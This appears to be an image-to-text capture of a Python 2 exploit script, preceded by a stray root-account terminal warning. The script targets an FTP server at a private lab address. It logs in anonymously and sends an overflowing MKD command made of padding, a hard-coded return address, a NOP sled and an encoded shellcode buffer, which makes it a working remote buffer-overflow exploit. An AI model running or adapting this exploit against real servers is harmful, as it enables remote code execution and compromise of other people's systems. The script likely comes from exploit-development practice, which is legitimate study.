 Warning, you are using the root account. You may harm your
1 import socket
2 import sys
3
4 buf = ""
5 buf += "\xd9\xd0\xd9\x74\x24\xf4\x5b\xba\x9a\x1b\x2c\x8f"
6 buf += "\x2b\xc9\xb1\x31\x83\xeb\xfc\x31\x53\x14\x03\x53"
7 buf += "\x8e\xf9\xd9\x73\x46\x7f\x21\x8c\x96\xe0\xab\x69"
8 buf += "\xa7\x20\xcf\xfa\x97\x90\x9b\xaf\x1b\x5a\xc9\x5b"
9 buf += "\xa8\x2e\xc6\x6c\x19\x84\x30\x42\x9a\xb5\x01\xc5"
10 buf += "\x18\xc4\x55\x25\x21\x07\xa8\x24\x66\x7a\x41\x74"
11 buf += "\x3f\xf0\xf4\x69\x34\x4c\xc5\x02\x06\x40\x4d\xf6"
12 buf += "\xde\x63\x7c\xa9\x55\x3a\x5e\x4b\xba\x36\xd7\x53"
13 buf += "\xdf\x73\xa1\xe8\x2b\x0f\x30\x39\x62\xf0\x9f\x04"
14 buf += "\x4b\x03\xe1\x41\x6b\xfc\x94\xbb\x88\x81\xae\x7f"
15 buf += "\xf3\x5d\x3a\x64\x53\x15\x9c\x40\x62\xfa\x7b\x02"
16 buf += "\x68\xb7\x08\x4c\x6c\x46\xdc\xe6\x88\xc3\xe3\x28"
17 buf += "\x19\x97\xc7\xec\x42\x43\x69\xb4\x2e\x22\x96\xa6"
18 buf += "\x91\x9b\x32\xac\x3f\xcf\x4e\xef\x55\x0e\xdc\x95"
19 buf += "\x1b\x10\xde\x95\x0b\x79\xef\x1e\xc4\xfe\xf0\xf4"
20 buf += "\xa1\xf1\xba\x55\x83\x99\x62\x0c\x96\xc7\x94\xfa"
21 buf += "\xd4\xf1\x16\x0f\xa4\x05\x06\x7a\xa1\x42\x80\x96"
22 buf += "\xdb\xdb\x65\x99\x48\xdb\xaf\xfa\x0f\x4f\x33\xd3"
23 buf += "\xaa\xf7\xd6\x2b"
24
25 buff = "A"*247 + "\xdb\x31\x9d\x7c" + "\x90" *20 + buf
26 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
27 connect = s.connect(('192.168.153.137',21))
28
29 s.recv(1024)
30 s.send('USER anonymous\r\n')
31 s.recv(1024)
32 s.send('PASS anonymous\r\n')
33 s.recv(1024)
34 s.send('MKD '+buff+'\r\n')
35 s.recv(1024)
36 s.send('QUIT\r\n')
37 s.close
38